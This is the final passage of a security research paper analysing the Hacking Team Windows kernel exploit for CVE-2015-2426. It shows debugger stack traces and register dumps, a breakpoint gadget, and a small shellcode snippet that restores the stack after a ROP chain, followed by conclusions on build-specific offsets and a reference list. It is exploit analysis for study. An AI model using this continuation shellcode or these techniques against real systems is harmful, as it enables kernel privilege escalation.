ffffd000`ab868920 fffff960`001d94d5 win32k!DeleteProperties+0x48
ffffd000`ab868950 fffff960`001c3938 win32k!xxxFreeWindow+0xb65
ffffd000`ab868a10 fffff960`001d0406 win32k!xxxDestroyWindow+0x328
ffffd000`ab868ad0 fffff800`aa7d44b3 win32k!NtUserDestroyWindow+0x33
ffffd000`ab868b00 00007ffe`b56012ca nt!KiSystemServiceCopyEnd+0x13
00000014`307df6e8 00007ff6`3200182d USER32!NtUserDestroyWindow+0xa
00000014`307df6f0 00007ff6`32001ec3 CVE_2015_2426!main+0x6ed
00000014`307df9f0 00007ffe`b5b313d2 CVE_2015_2426!__tmainCRTStartup+0x10f
00000014`307dfa20 00007ffe`b7cf5444 KERNEL32!BaseThreadInitThunk+0x22
00000014`307dfa50 00000000`00000000 ntdll!RtlUserThreadStart+0x34
```

Consequently, it has overwritten part of the stack (lower addresses) after the `call qword ptr [rax]`, and we cannot rely on the stack values at the moment.

Let's restart the process by replacing our first gadget with a breakpoint gadget. This has the advantage of stopping the process at the exact time where the `call qword ptr [rax]` occurs.

```
0x0000000042005000: int3    //breakpoint gadget
```

We obtain the following:

```
0: kd> r
rax=0000000042005000 rbx=fffff901408bedf8 rcx=fffff901406da610
rdx=000000000002a003 rsi=0000000000000001 rdi=fffff901408a95f0
rip=fffff960001681a8 rsp=ffffd000236f1918 rbp=0000000000008001
 r8=fffff90140668c90  r9=000000000000002f r10=fffff803a71ad5b0
r11=ffffd000236f1940 r12=0000000000000001 r13=00007ffe4f4f1610
r14=0000000043000000 r15=0000000000000000
iopl=0         nv up ei pl zr na po nc
cs=0010  ss=0018  ds=002b  es=002b  fs=0053  gs=002b             efl=00000246
win32k!zzzAttachThreadInput+0x198:
fffff960`001681a8 cc              int     3
```Notice that `r11` is close to `rsp`, so it may be used to restore `rsp`. More precisely, we have in our environment:

- `rsp = r11-0x28`
- At `[r11-0x28]`, we find the return address (`0xfffff960001d580a`) that was pushed when the `call qword ptr [rax]` occurred.

```
0: kd> dq rsp L1
ffffd000`236f1918  fffff960`001d580a
0: kd> u poi(rsp)-2
win32k!DeleteProperties+0x48:
fffff960`001d5808 ff10   call    qword ptr [rax]
//CHwndTargetProp::Delete()
fffff960`001d580a eb27   jmp     win32k!DeleteProperties+0x73 //return address
```

Note: In addition to restoring `rsp`, the original exploit restored the return address to `rsp`, but this is actually not needed. Restoring `rsp` and jumping to `CHwndTargetProp::Delete()` is sufficient. When the function returns, it will get the return value from the stack and continue execution. To sum things up, we use the following shellcode to restore execution:

```
push r11
pop rsp
sub rsp, 0x28
jmp QWORD PTR [0x42005070]  //delete the object by jumping to CHwndTargetProp::Delete()
```

# 7 Conclusion

As detailed in this paper, exploiting this bug teaches us some interesting facts:

- Even though this exploit's source code leaked from HT, it works on a specific version of Windows 8.1 64-bit, up to date in January 2015, but would not work for any other version without modification.
- The exploit is heavily based on "hardcoded" offsets within *win32k.sys*/*ntoskrnl.exe* that are dependent on each Windows version and updates:
  - It uses a kernel leak that depends on the *win32k.sys* build. Indeed it leaks an offset within a function in *win32k.sys* that depends on the compiled code.
  - The offsets to the actual ROP gadgets in *win32k.sys*/*ntoskrnl.exe* also depend on the build.
  - Assuming we have another "universal" *win32k.sys* base address leak, we still need the offsets to the actual ROP gadgets. We could use `LoadLibraryEx` with `DONT_RESOLVE_DLL_REFERENCE` at runtime as explained by j00ru. Note that this only works if we have access to `LoadLibraryEx`, and could possibly be forbidden in browser sandboxes. However, this would work as a standalone binary.
- The stack layout and the registers' values are build-dependent as well. Restoring a good value for the stack pointer may be tricky to do.

I appreciate any questions, feedback or corrections, so please do not hesitate to can contact me over email at cedric<dot>halbronn<@>ncc<nothing>group<anotherdot>trust or via twitter @saidelike.# 8 Acknowledgements

I would like to thank my colleagues Aaron Adams, Andrew Hickey and Grant Willcox for their peer review on this paper.

# 9 References

[1] Microsoft, "Microsoft Security Bulletin MS15-078," 29 July 2015. [Online]. Available: https://technet.microsoft.com/en-us/library/security/ms15-078.aspx.

[2] V. Tsyrklevich, "Hacking Team: A zero-day market case study," 22 July 2015. [Online]. Available: https://tsyrklevich.net/2015/07/22/hacking-team-0day-market/.

[3] WikiLeaks, "Hacking Team email, Fwd: Windows kernel work, windows.zip," 30 January 2015. [Online]. Available: https://wikileaks.org/hackingteam/emails/emailid/974752.

[4] Google Security Research, "Windows Kernel ATMFD.DLL OTF font processing: pool-based buffer overflow with malformed GPOS table," 6 May 2015. [Online]. Available: https://code.google.com/p/google-security-research/issues/detail?id=369.

[5] Microsoft, "The OpenType Font File," 12 March 2015. [Online]. Available: https://www.microsoft.com/typography/otspec/otff.htm.

[6] j00ru, "Results of my recent PostScript Charstring security research unveiled," 23 June 2015. [Online]. Available: http://j00ru.vexillium.org/?p=2520.

[7] Google Security Research, "All issues related to fonts," [Online]. Available: https://code.google.com/p/google-security-research/issues/list?can=1&q=font&colspec=ID+Type+Status+Priority+Milestone+Owner+Summary&cells=tiles.

[8] M. Jurczyk, "One font vulnerability to rule them all #1: Introducing the BLEND vulnerability," 31 July 2015. [Online]. Available: http://googleprojectzero.blogspot.co.uk/2015/07/one-font-vulnerability-to-rule-them-all.html.

[9] Hacking Team, "hacking-team-windows-kernel-lpe," 11 July 2015. [Online]. Available: https://github.com/vlad902/hacking-team-windows-kernel-lpe.

[10] Mridula, "How Virtual Table and _vptr works," 14 March 2009. [Online]. Available: http://www.go4expert.com/articles/virtual-table-vptr-t16544/.

[11] j00ru, "SMEP: What is it, and how to beat it on Windows," 5 June 2011. [Online]. Available: http://j00ru.vexillium.org/?p=783.

[12] M. L. Jérémy Fetiveau, "Windows 8 Kernel Memory Protections Bypass," 15 August 2014. [Online]. Available: https://labs.mwrinfosecurity.com/blog/2014/08/15/windows-8-kernel-memory-protections-bypass/.

[13] R. Kuster, "Common WinDbg Commands," [Online]. Available: http://windbg.info/doc/1-common-cmds.html.

[14] Microsoft, "GPOS - The Glyph Positioning Table," 15 September 2008. [Online]. Available: https://www.microsoft.com/typography/otspec/gpos.htm.

[15] Microsoft, "EngAllocMem function," [Online]. Available: https://msdn.microsoft.com/en-us/library/windows/hardware/ff564176(v=vs.85).aspx.

[16] Mitre, "CVE-2015-2426," 19 3 2015. [Online]. Available: http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2015-2426.

[17] "T2FAnalyzer -- TrueType/OpenType Font Analyzer," [Online]. Available: http://vanillasky-room.cocolog-nifty.com/blog/t2fanalyzer-truetypeopent.html.

[18] 360 Vulcan Team, "Hacking Team exploit analysis - Part5: Adobe Font Driver Kernel Privilege Escalation + Win32k KASLR Bypass Vulnerability (Chinese)," 14 July 2015. [Online]. Available: http://blogs.360.cn/blog/hacking-team-part5-atmfd-0day-2/.

[19] Microsoft, "Driver Verifier Options - Special Pool," [Online]. Available: https://msdn.microsoft.com/en-us/library/windows/hardware/ff551832(v=vs.85).aspx.

[20] Microsoft, "AddFontMemResourceEx function," [Online]. Available: https://msdn.microsoft.com/en-us/library/windows/desktop/dd183325(v=vs.85).aspx.

[21] Microsoft, "KB3079904," 16 July 2015. [Online]. Available: https://support.microsoft.com/en-gb/kb/3079904.

[22] Microsoft, "Removing Windows updates (KB)," [Online]. Available: http://windows.microsoft.com/en-gb/windows/remove-update#1TC=windows-7.

[23] Microsoft, "Use the Microsoft Symbol Server to obtain debug symbol files," 17 September 2011. [Online]. Available: https://support.microsoft.com/en-us/kb/311503.

[24] Microsoft, "Driver Verifier Command Syntax," [Online]. Available: https://msdn.microsoft.com/en-us/library/windows/hardware/ff556083(v=vs.85).aspx.

[25] Google Security Research, "Kernel-mode ASLR leak via uninitialized memory returned to usermode by NtGdiGetTextMetrics," 10 July 2015. [Online]. Available: https://code.google.com/p/google-security-research/issues/detail?id=480.

[26] J. V. (Metasploit), "Revisiting an Info Leak," 14 August 2015. [Online]. Available: https://community.rapid7.com/community/metasploit/blog/2015/08/14/revisiting-an-info-leak.

[27] 0vercl0k, "rp++ (find ROP gadgets)," 6 June 2015. [Online]. Available: https://github.com/0vercl0k/rp.

[28] Wikipedia, "Control register - CR4," 31 July 2015. [Online]. Available: https://en.wikipedia.org/wiki/Control_register#CR4.

[29] Intel, "Intel 64 and IA-32 Architectures Software Developer's Manual - Volume 3A: System Programming Guide, Part 1," June 2015. [Online]. Available: http://www.intel.co.uk/content/dam/www/public/us/en/documents/manuals/64-ia-32-architectures-software-developer-vol-3a-part-1-manual.pdf.

[30] Siberas, "Pwn2Own 2014 - AFD.SYS Dangling Pointer Vulnerability," 7 November 2014. [Online]. Available: http://www.siberas.de/papers/Pwn2Own_2014_AFD.sys_privilege_escalation.pdf.